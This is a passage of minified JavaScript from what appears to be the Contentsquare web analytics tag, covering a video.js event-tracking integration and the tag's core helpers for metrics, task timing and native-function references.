e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function d(e,n,t){if((t=t||window)&&n&&e){let o=!1,i=t[e];i?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i},set:function(e){i=e,o||(o=!0,n())}})}}function u(e,n){!!(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold")}var a=t(0);const c=function(e){let n,t,i,d;if(o((function(){const o=e.name;n=e.version;const u=o.replace("@contentsquare/integration-","");t=u+"-"+n;let a="-contentsquare";d=new RegExp(a+"$").test(u),i=u.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),d||(a="-cap",d=new RegExp(a+"$").test(u),i=u.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),d)return{snippetBuildName:t,parameterName:i,snippetVersion:n}}(t(1)),r=c.parameterName,s=c.snippetBuildName,l=c.snippetVersion;o((function(){const e=a.displayName,n=a.dvarPrefix;var t,c;t=e,c=l,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(t+" - v"+c);const f=i(r,"settings"),p=(g=f,Array.isArray(g)?f:[]);var g;const b=p.includes("enableAdLoaded"),h=p.includes("enableAdStarted"),_=p.includes("enableAdPlay"),V=p.includes("enableAdCompleted"),m=p.includes("enableAdPaused"),O=p.includes("enableAdPlayViewDuration"),y=p.includes("enableAdClicked"),w=p.includes("enableVideoStarted"),x=p.includes("enableVideoPaused"),I=p.includes("enableVideoCompleted"),D=p.includes("enableVideoBuffering"),v=p.includes("enableVolumeChanged"),A=p.includes("enableVideoMuted"),N=p.includes("enableVideoUnmuted"),S=p.includes("enableFullscreen"),C=p.includes("enableVideoSeeked"),P=p.includes("enableVideoPlayDuration"),E=p.includes("enableVideoError");function T(e,t){(function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])})(e=n+e,t),u(s,`Dynamic variable with ${e} and value ${t} sent`)}!function(e,n,t){t=t||window;const o=e.split(".");if(1==o.length)d(e,n,t);else{let e=t,i=0;const u=function(){e=i>0?e[o[i-1]]:window,i++,i>=o.length?d(o[i-1],n,e):d(o[i-1],u,e)};u()}}("videojs",(function(){setTimeout((function(){o((function(){const e=[];if("function"==typeof videojs.getAllPlayers){videojs.getAllPlayers().forEach((function(t){!function(t){w&&t.on("play",(function(t){o((function(){const o=n(t),i="play_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video started","Video ID : "+o))}),s)}));x&&t.on("pause",(function(t){o((function(){const o=n(t),i="pause_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video paused","Video ID : "+o))}),s)}));I&&t.on("ended",(function(t){o((function(){const o=n(t),i="ended_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video completed","Video ID : "+o))}),s)}));D&&t.on("waiting",(function(t){o((function(){const o=n(t),i="waiting_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video buffered","Video ID : "+o))}),s)}));v&&t.on("volumechange",(function(t){o((function(){const o=n(t),i="volumechange_"+o;-1===e.indexOf(i)&&(e.push(i),T("Volume changed","Video ID : "+o))}),s)}));A&&t.on("mute",(function(t){o((function(){const o=n(t),i="mute_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video muted","Video ID : "+o))}),s)}));N&&t.on("unmute",(function(t){o((function(){const o=n(t),i="unmute_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video unmuted","Video ID : "+o))}),s)}));S&&t.on("fullscreenchange",(function(t){o((function(){const o=n(t),i="fullscreenchange_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video fullscreen","Video ID : "+o))}),s)}));C&&t.on("seek",(function(t){o((function(){const o=n(t),i="seek_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video seeked","Video ID : "+o))}),s)}));P&&t.on("timeupdate",(function(t){o((function(){if(!t.target.player.cache_||!t.target.player.cache_.currentTime)return;const o=t.target.player.cache_.currentTime/t.target.player.cache_.duration*100,i=Math.floor(o);let d;if(i>=25&&(d="25"),i>=50&&(d="50"),i>=75&&(d="75"),100===i&&(d="100"),d){const o=n(t),i="timeupdate_"+d+"_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video Play Duration","Video ID : "+o+" : "+d+"%"))}}),s)}));b&&t.on("ads-load",(function(t){o((function(){const o=n(t),i="ads-load_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad loaded","Video ID : "+o))}),s)}));h&&t.on("ads-ad-started",(function(t){o((function(){const o=n(t),i="ads-ad-started_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad started","Video ID : "+o))}),s)}));_&&t.on("ads-play",(function(t){o((function(){const o=n(t),i="ads-play_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play","Video ID : "+o))}),s)}));V&&t.on("ads-ad-ended",(function(t){o((function(){const o=n(t),i="ads-ad-ended_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad completed","Video ID : "+o))}),s)}));m&&t.on("ads-pause",(function(t){o((function(){const o=n(t),i="ads-pause_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad paused","Video ID : "+o))}),s)}));O&&(t.on("ads-first-quartile",(function(t){o((function(){const o=n(t),i="ads-first-quartile_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 25%"))}),s)})),t.on("ads-midpoint",(function(t){o((function(){const o=n(t),i="ads-midpoint_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 50%"))}),s)})),t.on("ads-third-quartile",(function(t){o((function(){const o=n(t),i="ads-third-quartile_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 75%"))}),s)})));y&&t.on("ads-click",(function(t){o((function(){const o=n(t),i="ads-click_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad clicked","Video ID : "+o))}),s)}));E&&t.on("error",(function(t){o((function(){const o=n(t),i="error_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video error","Video ID : "+o))}),s)}))}(t)}))}function n(e){return e&&e.target&&e.target.player&&e.target.player.id_||"No ID"}}),s)}),500)}))}),s)}]);
(()=>{var Yd=Object.defineProperty;var Xd=(s,n,t)=>n in s?Yd(s,n,{enumerable:!0,configurable:!0,writable:!0,value:t}):s[n]=t;var xe=(s,n,t)=>Xd(s,typeof n!="symbol"?n+"":n,t);var Ce={};Ce.d=(s,n)=>{for(var t in n)Ce.o(n,t)&&!Ce.o(s,t)&&Object.defineProperty(s,t,{enumerable:!0,get:n[t]})};Ce.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}();Ce.o=(s,n)=>Object.prototype.hasOwnProperty.call(s,n);Ce.r=s=>{typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(s,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(s,"__esModule",{value:!0})};var zo={};Ce.r(zo);Ce.d(zo,{getRequestParameters:()=>ry});function Gs(s,n){let t;return window.Zone&&typeof window.Zone.__symbol__=="function"&&(t=s[window.Zone.__symbol__(n)]),t!=null?t:s[n]}var mt=(()=>{let s;return function(n){n.debug="debug",n.warn="warn",n.implementation="implementation",n.error="error",n.critical="critical"}(s||(s={})),s})();function St(s){return Z(s)&&(typeof s=="number"||s instanceof Number)&&!isNaN(s)}function Hs(s){return s===parseInt(s,10)}function R(s){return Z(s)&&(typeof s=="string"||s instanceof csString)}function Gi(s){return typeof s=="boolean"}function qe(s){return typeof s=="object"}function Z(s){return typeof s!="undefined"}function pt(s){return Z(s)&&s!==null}function X(s){return typeof s=="object"&&s!==null}function Kd(s,n,t){return Hs(s)&&s>=n&&s<=t}function qi(s){for(let n in s)return!1;return!0}function he(s){return typeof s=="function"}function Ie(s){return s instanceof Element}function we(s){return s instanceof Error}function ar(s){let n=s.length;for(let t=0;t<n;t++)switch(csString.prototype.charCodeAt.call(s,t)){case 9:case 10:case 11:case 12:case 13:case 32:case 160:continue;default:return!1}return!0}var br={[mt.debug]:0,[mt.warn]:1,[mt.implementation]:1,[mt.error]:2,[mt.critical]:3},tt={debug(...s){},warn(...s){},implementation(...s){},error(...s){},critical(...s){},isPerfLoggingActive(){return!1}};function Jd(s){tt=s}var P=s=>(n,t,e)=>{let i=(t==null?void 0:t.toString())||"",r=s||`${n.constructor&&n.constructor.name}.${i}`;if(e){let o=e.value;e.value=function(...c){return ws(r,o.bind(this))(...c)}}};function ws(s,n){return function(...t){try{let e=n.apply(this,t);return Z(self.Promise)&&e instanceof self.Promise?e.then(i=>i,i=>tt.error(we(i)?i:new Error(i),s)):e}catch(e){try{tt.error(we(e)?e:new Error(e),s)}catch{}}}}function ot(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}var on=typeof window=="undefined";function Qd(){return typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof Ce.g!="undefined"?Ce.g:typeof process!="undefined"?process:Function("return this")()}var K=Qd();function cr(s){let n=new ArrayBuffer(s.length),t=new Uint8Array(n);for(let e=0,i=s.length;e<i;e+=1)t[e]=csString.prototype.charCodeAt.call(s,e);return n}function Ja(s){let n=new Uint8Array(s),t="";for(let e=0;e<n.byteLength;e+=1)t+=csString.fromCodePoint(n[e]);return t}function jl(s){return new Promise((n,t)=>{let e=new csFileReader;e.onload=i=>{var r,o;if(typeof((r=i.target)===null||r===void 0?void 0:r.result)!="string")return t("Unexpected output: "+((o=i.target)===null||o===void 0?void 0:o.result));n(csString.prototype.split.call(i.target.result,",")[1])},e.readAsDataURL(new Blob([s]))})}function lr(s){let n=K.atob(s);return cr(n)}function Jn(s){let n=csArray.from(new Uint8Array(s));return csArray.prototype.join.call(csArray.prototype.map.call(n,t=>csString.prototype.padStart.call(t.toString(16),2,"0")),"")}function Qa(s){let n=csString.prototype.indexOf.call(s,";base64,")!==-1,t=csString.prototype.indexOf.call(s,","),e=n?[csString.prototype.substring.call(s,0,t-7),csString.prototype.substring.call(s,t+1)]:[csString.prototype.substring.call(s,0,t),csString.prototype.substring.call(s,t+1)];if(!n&&/^%3Csvg/i.test(e[1]))try{e[1]=decodeURIComponent(e[1])}catch(o){tt.warn(`${o}, calling decodeURIComponent on: ${e[1]}`)}let r=n?lr(e[1]):cr(e[1]);return new Blob([r],{type:csString.prototype.replace.call(e[0],"data:","")})}var Hl=typeof performance!="undefined"&&!!performance.now,Za=Hl?()=>performance.now():()=>csDate.now(),Zd=(()=>{var s,n;return Hl?(n=(s=performance.timing)===null||s===void 0?void 0:s.navigationStart)!==null&&n!==void 0?n:Math.floor(performance.timeOrigin):0})(),hr=34164e6,O={now(){return Math.round(Za()+Zd)},elapsed(){return Za()}};function tc(){return Math.floor(O.now()/1e3)}function Bl(){return typeof K.Promise=="function"}function Go(){var s;return typeof crypto!="undefined"&&he((s=crypto.subtle)===null||s===void 0?void 0:s.digest)}function ec(){var s,n;return typeof((s=window.navigation)===null||s===void 0?void 0:s.addEventListener)=="function"&&typeof((n=window.navigation)===null||n===void 0?void 0:n.removeEventListener)=="function"}function Pt(s,n){return csString.prototype.lastIndexOf.call(s,n,0)===0}function Si(s,n){return csString.prototype.indexOf.call(s,n,s.length-n.length)!==-1}async function sc(s,n){return Jn(await window.crypto.subtle.digest(s,n))}var tf=Number.MAX_SAFE_INTEGER||9007199254740991,Bs={percentage(){return Math.floor(Math.random()*1e4)/100},boolean(s){return this.percentage()<s},integer(s=tf){return Math.floor(Math.random()*s)}};function Wi(s,n){let t,e,i,r,o,c=null,l=u=>{let f=O.elapsed();if(!u&&c!==null){let g=n-(f-c);if(g>=1){i=K.csSetTimeout(l,g);return}}let y=f-r;i=null,c=null,r=null,o=s.apply(t,[y,...e])},h=function(){if(t=this,e=arguments,r){c=O.elapsed();return}return r=O.elapsed(),i=K.csSetTimeout(l,n),o};return h.flushPending=()=>{i&&(K.csClearTimeout(i),l(!0))},h.cancel=()=>{c=null,r=null,i&&(K.csClearTimeout(i),i=null)},h}var le=(()=>{class s{static setGlobalService(t){s.globalService=t}static nv(t){this.rv.test(t)||tt.error(`Invalid metric name: "${t}". Must contain only letters with optional hyphens or dots between words.`)}static validateParameterName(t){!/^https?:\/\/.+/.test(t)&&!this.ov.test(t)&&tt.error(`Invalid parameter name: "${t}". Must start with letters and can contain letters or numbers after hyphens, dots, or colons.`)}constructor(t){this.name=t,this.values={},s.nv(t)}reset(){this.values={}}flush(t=""){if(!s.globalService)return!1;let e=this.values,i=Object.keys(e);if(!i.length)return!1;let r=csArray.prototype.map.call(i,o=>({name:this.name,parameter:`${t===""?"":`${t}.`}${o}`,value:Math.round(e[o])}));return s.globalService.push(r),this.reset(),r.length>0}}return s.globalService=null,s.rv=/^[a-zA-Z]+([-.][a-zA-Z]+)*$/,s.ov=/^[a-zA-Z]+([-.:_][a-zA-Z0-9]+)*$/,ot([P()],s.prototype,"flush",null),s})(),Nt=(()=>{class s extends le{constructor(t,e=100){super(t),this.av=e,this.values={},e&&(this.debouncedFlush=Wi(()=>this.flush(),this.av))}count(t,e=1){le.globalService&&(this.values[t]||le.validateParameterName(t),this.values[t]=(this.values[t]||0)+e,this.debouncedFlush())}}return s})(),Dn=(()=>{class s extends le{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e,this.values={average:0,count:0,max:0,total:0}}get average(){return this.values.average}get count(){return this.values.count}get max(){return this.values.max}get total(){return this.values.total}flush(t=""){if(this.count===0)return!1;let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,r=>i===r)),i=>{delete this.values[i]}),super.flush(t)}push(t){this.values.count++,this.values.total+=t,this.values.max=Math.max(this.values.max,t),this.values.average=this.values.total/this.values.count}reset(){this.values={count:0,total:0,max:0,average:0}}}return s})(),kn=(()=>{class s extends le{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e}flush(t=""){let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,r=>csString.prototype.endsWith.call(i,`.${r}`))),i=>{delete this.values[i]}),super.flush(t)}add(t,e){var i,r,o,c,l,h,u;if(!le.globalService)return;this.values[`${t}.count`]||le.validateParameterName(t);let f=y=>this.values[`${t}.${y}`];(i=(c=this.values)[l=`${t}.count`])!==null&&i!==void 0||(c[l]=0),(r=(h=this.values)[u=`${t}.total`])!==null&&r!==void 0||(h[u]=0),this.values[`${t}.count`]++,this.values[`${t}.total`]+=e,this.values[`${t}.max`]=Math.max((o=f("max"))!==null&&o!==void 0?o:0,e),this.values[`${t}.average`]=f("total")/f("count")}}return s})(),ef=(()=>{class s extends le{constructor(){super(...arguments),this.values={}}set(t,e="flags"){var i,r;le.globalService&&(this.values[e]||le.validateParameterName(e),(i=(r=this.values)[e])!==null&&i!==void 0||(r[e]=0),this.values[e]|=t,this.flush())}}return s})(),sf=(()=>{class s extends le{constructor(t,e={iterations:10,interval:2e3}){super(t),this.uf=e,this.ca=0,this.Fe=null,this.ha=[],this.values={}}push(t){document.visibilityState!=="hidden"&&(this.ca+=t,this.Fe||this.cv())}cv(){this.Fe=window.csSetInterval(()=>{csArray.prototype.push.call(this.ha,this.ca),this.ca=0,this.ha.length>=this.uf.iterations&&this.Fe&&csClearInterval(this.Fe)},this.uf.interval)}flush(t){return this.Fe&&(csClearInterval(this.Fe),this.Fe=null),csArray.prototype.forEach.call(this.ha,(e,i)=>{this.values[`interval.${i+1}`]=e}),this.ha=[],this.ca=0,super.flush(t)}}return s})(),$={counters:{commandsFromIntegrations:new Nt("commands-from-integrations"),commandsFromCSTC:new Nt("commands-from-cstc"),commandsFromIframe:new Nt("commands-from-iframe"),commandApplied:new Nt("command-applied"),commandError:new Nt("command-error"),commandMisuse:new Nt("command-misuse"),CSTCSnippetUsed:new Nt("cstc-snippet-used"),redactedPII:new Nt("redacted-pii"),pageAnonymisation:new Nt("page-anonymisation"),patchedNativeFunctions:new Nt("patched-native-functions"),pureWindowState:new Nt("pure-window-state"),sensitiveElements:new Nt("sensitive-elements"),cspErrors:new Nt("csp-errors"),networkRequests:new Nt("network-requests"),webVitalsErrors:new Nt("web-vitals-errors"),trackedFeatures:new Nt("tracked-features"),longTasks:new Dn("long-tasks"),errors:new Nt("errors"),methodPerformance:new kn("perf"),transferSize:new Dn("transfer-size",["max","average"]),downloadTime:new Dn("download-time",["average"]),blockingTime:new Dn("blocking-time"),inpContribution:new kn("inp-contribution"),tasks:new kn("tasks"),availableFeatures:new ef("available-features"),dom:new kn("dom",["total"]),mutations:new sf("mutations"),requestTimeouts:new Nt("request-timeouts")},setService(s){le.setGlobalService(s)}},an=(()=>{class s{constructor(){this.ua=0}get length(){return this.ua}get isEmpty(){return!this.Zs}pushAll(t){for(let e=0;e<t.length;e++)this.push(t[e])}push(t){this.ua++,this.Ar?this.Ar=this.Ar[1]=[t,void 0]:this.Ar=this.Zs=[t,void 0]}pop(){if(!this.Zs)return null;this.ua--;let t=this.Zs[0];return this.Zs=this.Zs[1],this.Zs||(this.Ar=void 0),t}forEach(t){let e=this.Zs;for(;e!=null&&e.length;)t(e[0]),e=e[1]}clear(){this.ua=0,this.Zs=this.Ar=void 0}}return s})(),lo=0,qo=s=>{lo++,csQueueMicrotask(()=>Ws(()=>{try{s()}finally{lo--}},[Oe.MicroTask,"queueMicrotask"]))},Qn=new an,Zn=new an;function zt(s,n="high"){Qn.isEmpty&&Zn.isEmpty&&Fl(nf),n==="high"?Zn.push(ic(s)):Qn.push(ic(s))}function Fl(s,n=10){n===0?qo(s):csQueueMicrotask(()=>Fl(s,n-1))}function nf(){for(;!Zn.isEmpty;)Zn.pop()();for(;!Qn.isEmpty;)Qn.pop()()}async function $l(s=1){for(let n=0;n<s;n++)await new Promise(t=>zt(t))}function ic(s){return function(){try{s.apply(window,arguments)}catch(n){tt.critical(n)}}}var qn="null",fs=null,zl=[],rf=()=>{var s;return on||!!(!((s=document.body)===null||s===void 0)&&s.getAttribute("data-cs-tag-extension"))};!on&&rf()&&(window._uxa?_uxa.push(["debugEvents",!0]):window._uxa=[["debugEvents",!0]],fs=new BroadcastChannel("cs-tag"),document.addEventListener("cs.tracking.recordingEvent",s=>{ho({type:"UXA_EVENT",event:s.detail})}),fs.addEventListener("message",s=>{if(s.data.type==="CONNECT"){if(s.data.sessionId===qn)return;qn=s.data.sessionId,csArray.prototype.forEach.call(zl,n=>n()),fs==null||fs.postMessage({type:"CONNECTED",sessionId:qn})}}));function of(s){on||(qn!==null&&csSetTimeout(s),csSetTimeout(()=>csArray.prototype.push.call(zl,s)))}function ho(s){fs==null||fs.postMessage(s)}function _s(s){var n;let t=(n=s.length)!==null&&n!==void 0?n:0,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=s[i];return e}function ze(s,n){let t=s.length,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=n(s[i]);return e}function af(s,n,t){let e=[],i=0;for(let r=0;r<s.length;r+=1){let o=n(s[r]);for(let c=0;c<o.length;c++)t(o[c],i++)}return e}function Wo(s,n){let t=[];return af(s,n,e=>csArray.prototype.push.call(t,e)),t}function J(s,n){if(cf(s)){let t=s.length;for(let e=0;e<t;e++)n(s[e],e)}else{let t=0,e=s.next();for(;!e.done;)n(e.value,t++),e=s.next()}}function cf(s){return s.length>=0}function qs(s,n){let t=s.length;for(let e=0;e<t;e++)if(n(s[e],e))return s[e]}function Yi(s,n){let t=s.length;for(let e=0;e<t;e++)if(n(s[e],e))return!0;return!1}function Yo(s,n){let t=s.length;for(let e=0;e<t;e++)if(!n(s[e],e))return!1;return!0}function Xi(s,n){let t=s.length,e=[];for(let i=0;i<t;i+=1){let r=s[i];n(r)&&csArray.prototype.push.call(e,r)}return e}function lf(s,n,t){let e=s.length+n.length+((t==null?void 0:t.length)||0),i=new csArray(e),r=0;for(let o=0;o<s.length;o++)i[r++]=s[o];for(let o=0;o<n.length;o++)i[r++]=n[o];if(!t)return i;for(let o=0;o<t.length;o++)i[r++]=t[o];return i}function nc(s,n){for(let t=0;t<s.length;t++)csArray.prototype.push.call(n,s[t])}function Pe(s){let n=s instanceof Map,t=[];return s.forEach((e,i)=>csArray.prototype.push.call(t,n?[i,e]:e)),t}function hf(s){return csArray.isArray(s)&&s.length>0}var cn=(()=>{class s{constructor(t,e=""){this.name=t,this.format=e}}return s})(),Le=(()=>{class s extends cn{constructor(t){super(t,"Value: {count}"),this.count=0}increase(t=1){this.count+=t}decrease(){this.count>0&&this.count--}clear(){this.count=0}getData(){return{count:this.count}}}return s})();var rc=(()=>{class s extends cn{constructor(t){super(t,"Living intances: {instances}<br/>Added: {added}<br/>Removed: {removed}"),this.added=0,this.removed=0}get value(){return this.added-this.removed}increase(){this.added++}decrease(){this.removed++}getData(){return{added:this.added,removed:this.removed,instances:this.added-this.removed}}}return s})(),Ue=(()=>{class s extends cn{constructor(t){super(t,"Count: {count}<br/>Average: {average}ms<br/>Max: {max}ms<br/>Total: {total}ms"),this.total=0,this.count=0,this.max=0}get average(){return this.count?this.total/this.count:0}elapsed(t){return this.count++,this.max=Math.max(this.max,t),this.total+=t,t}measure(t){let e=O.elapsed();t(),this.count++;let i=O.elapsed()-e;return this.max=Math.max(this.max,i),this.total+=i,i}asyncMeasure(){let t=O.elapsed();return()=>{this.count++;let e=O.elapsed()-t;return this.max=Math.max(this.max,e),this.total+=e,e}}getData(){return{total:this.total,count:this.count,average:this.average,max:this.max}}}return s})(),uf=(()=>{class s extends cn{constructor(){super("INP","Value: {value}")}getData(){return{value:bt.tasks.eventListener.max}}}return s})(),bt={general:{category:"General",nbEvents:new Le("Nb of Events"),pendingTasks:new Le("Pending Tasks"),pendingEvents:new Le("Pending Tasks"),nbOfMutationObservers:new rc("Nb of Mutation Observers"),inp:new uf},mutations:{category:"Mutations",initialDOM:new Ue("Initial DOM"),pendingMutations:new Le("Nb of Mutations scheduled"),serializedMutations:new Ue("Serialized Mutations"),count:new Le("Mutation Count"),elementMutationObserved:new rc("Nb of Elements Observed by MutationObserver"),unobserveGarbageCollection:new Ue("Unobserve GC")},visibilityObserver:{category:"Visibility Observer",hiddenElements:new Le("Nb of Hidden Elements "),nbElements:new Le("Nb of  Elements")},tasks:{category:"Tasks",tasks:new Le("Tasks"),errors:new Le("Errors"),timer:new Ue("Timers"),microtask:new Ue("Microtasks"),mutationObserver:new Ue("MutationObserver"),monkeyPatch:new Ue("MonkeyPatch"),eventListener:new Ue("EventListener"),intersectionObserver:new Ue("Intersection")}};function df(){let s=null;of(()=>{let n=r=>Object.keys(r),t=csArray.prototype.map.call(n(bt),r=>bt[r]),e=csArray.prototype.map.call(t,r=>csArray.prototype.filter.call(csArray.prototype.map.call(n(r),o=>r[o]),o=>o instanceof cn));ho({type:"UXA_PERFORMANCE_COUNTER_SCHEMA",event:csArray.prototype.map.call(t,(r,o)=>({category:r.category,performanceCounters:csArray.prototype.map.call(e[o],c=>({name:c.name,format:c.format}))}))}),!s&&(s=csSetInterval(()=>{Ws(()=>{let r=Wo(ze(e,o=>ze(o,c=>c.getData())),o=>o);ho({type:"UXA_PERFORMANCE_COUNTER",event:r})},[Oe.Timer,"performance-counter-interval"])},1e3))})}var Oe=(()=>{let s;return function(n){n.Timer="timer",n.MonkeyPatch="monkeyPatch",n.MutationObserver="mutationObserver",n.EventListener="eventListener",n.IntersectionObserver="intersectionObserver",n.MicroTask="microtask"}(s||(s={})),s})(),qt=null,ff=["click","tap","keyup","keydown","pointerup","pointerdown"];async function Ws(s,n,t=null){if(qt&&n[0]!==Oe.MicroTask)return s();t&&(qt=t),qt||(qt={type:n[0],elapsed:0},bt.tasks.tasks.increase());try{qt.elapsed+=pf(s)}catch(e){bt.tasks.errors.increase(),tt.critical(new Error(`Task error:  ${n}/${s.name}.
${e.message}
${e.stack}`,e),"TASK_ERROR")}finally{lo<=0&&(bt.tasks[qt.type].elapsed(qt.elapsed),qt.elapsed>50&&($.counters.longTasks.push(qt.elapsed),$.counters.blockingTime.push(qt.elapsed-50)),$.counters.tasks.add(n[0],qt.elapsed),csArray.prototype.includes.call(ff,n[1])&&$.counters.inpContribution.add(n[1],qt.elapsed),qt=null)}}function pf(s){let n=O.elapsed();return s(),O.elapsed()-n}var Ar,gf="cs-native-frame";var ns={navigatorProperties:[{propertyName:"sendBeacon",binding:navigator}],nodeProperties:["childNodes","parentNode","nextSibling","firstChild","nodeType"],elementProperties:["shadowRoot"],elementPropertiesValues:["matches","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],eventProperties:["target"],imageProperties:["src"],constructors:{Date:"csDate",JSON:"csJSON",Array:"csArray",String:"csString",URL:"csURL",MutationObserver:"csMutationObserver",screen:"csScreen",RegExp:"csRegExp"}};function Gl(s,n){let t=Gs(window,s);return function(e,i){return t(()=>Ws(e,[n,s]),i)}}window.csSetTimeout=Gl("setTimeout",Oe.Timer);window.csSetInterval=Gl("setInterval",Oe.Timer);window.csQueueMicrotask=(Ar=Gs(window,"queueMicrotask"))!==null&&Ar!==void 0?Ar:setTimeout;window.csClearTimeout=Gs(window,"clearTimeout");window.csClearInterval=Gs(window,"clearInterval");window.csFileReader=Gs(window,"FileReader");(()=>{var s;let n=0;function t(i){return"cs$Symbol_"+i}function e(i){return t(i)+ ++n}e.for=t,window.csSymbol=(s=window.Symbol)!==null&&s!==void 0?s:e})();function mf(){let s=document.createElement("iframe");s.id=gf,s.setAttribute("hidden",""),s.setAttribute("title","Intentionally blank"),s.setAttribute("sandbox","allow-same-origin");let n=document.createElement("cs-native-frame-holder");if(n.setAttribute("hidden",""),document.body.appendChild(n),!!Element.prototype.attachShadow){let e=n.attachShadow({mode:"closed"});return e.innerHTML=s.outerHTML,e.firstElementChild.contentWindow}return n.innerHTML=s.outerHTML,n.firstElementChild.contentWindow}function yf(s,n){let t,e=s;for(;e&&!(t=Object.getOwnPropertyDescriptor(e,n));)e=Object.getPrototypeOf(e);return t}function Ef(s,n,t){let e=yf(s,n);if(!e)return function(){return this[n]};switch(t){case"get":return e.get;case"set":return e.set;case"value":return e.value}}function ql(s){var n,t;Object.keys(ns.constructors).forEach(i=>{window[ns.constructors[i]]=s[i]instanceof Function&&s[i].prototype==null?s[i].bind(window):s[i]}),wf(s);let e=s.MutationObserver;("Prototype"in window||Sf())&&(e=(t=(n=Gs(window,"MutationObserver"))!==null&&n!==void 0?n:window.WebKitMutationObserver)!==null&&t!==void 0?t:window.MutationObserver),window.csIntersectionObserver=oc(window.IntersectionObserver,Oe.IntersectionObserver),window.csMutationObserver=oc(e,Oe.MutationObserver),ri("csNode",ns.nodeProperties,s.Node.prototype,"get"),ri("csElement",ns.elementProperties,s.Element.prototype,"get"),ri("csElement",ns.elementPropertiesValues,s.Element.prototype,"value",!1),ri("csHTMLImageElement",ns.imageProperties,s.HTMLImageElement.prototype,"set"),ri("csEvent",ns.eventProperties,s.Event.prototype,"get"),ri("csNavigator",ns.navigatorProperties,s.navigator,"value")}function ri(s,n,t,e,i=!0){n.forEach(r=>{let o=typeof r!="string"&&"binding"in r,c=o?r.propertyName:r;(i||c in t)&&(window[`${s+c}`]=Ef(t,c,e),o&&(window[`${s+c}`]=window[`${s+c}`].bind(r.binding)))})}function Xo(s,n){window.CSProtectnativeFunctionsLogs=window.CSProtectnativeFunctionsLogs||{},window.CSProtectnativeFunctionsLogs[s]=n}function vf(){try{let s=mf();return s?(window.CSPureWindow=s,ql(window.CSPureWindow),!0):!1}catch(s){return Xo("Warning",`failed to copy references from pure iframe: ${s.message}`),!1}}if(!vf())try{ql(K)}catch(s){Xo("Critical",`failed to copy references from window: ${s.message}`)}function Sf(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)}function wf(s){window.csquerySelector={1:s.Element.prototype.querySelector,9:s.Document.prototype.querySelector,11:s.DocumentFragment.prototype.querySelector},window.csquerySelectorAll={1:s.Element.prototype.querySelectorAll,9:s.Document.prototype.querySelectorAll,11:s.DocumentFragment.prototype.querySelectorAll}}function oc(s,n){try{let t=function(e,i){return new s((o,c)=>{Ws(()=>e(o,c),[n,s.name])},i)};return t.base=s,t}catch{return Xo("Warning",`failed to extends ${s.name}`),s}}var Y=(()=>{let s;return function(n){n.ELLIPSIS="\u2026";function t(o){return csString.prototype.replace.call(o,/[.*+?^${}()|[\]\\]/g,"\\$&")}function e(o){return csString.prototype.replace.call(o,/([#;&,.+*~':"!^$[\]()<=>|/%?@`{}\\ ])/g,"\\$1")}n.escapeInvalidCharacters=e;function i(o,c,l){if("replaceAll"in csString.prototype)return csString.prototype.replaceAll.call(o,c,l);let h=new csRegExp(t(c),"g");return csString.prototype.replace.call(o,h,l)}n.stringReplaceAll=i;function r(o,c,l=""){return o.length<=c?o:csString.prototype.slice.call(o,0,c-l.length)+l}n.truncate=r}(s||(s={})),s})();function uo(s){return Y.escapeInvalidCharacters(csString.prototype.toLowerCase.call(s.localName))}function _f(s){let n=s.getAttribute("id");return n&&Y.escapeInvalidCharacters(n)}function ht(s){return csNodenodeType.apply(s)===1}function tr(s){return csNodenodeType.apply(s)===3}function bf(s){return csNodenodeType.apply(s)===8}function Wl(s){return ht(s)&&s.localName==="link"}function Af(s){return ht(s)&&s.localName==="source"}function 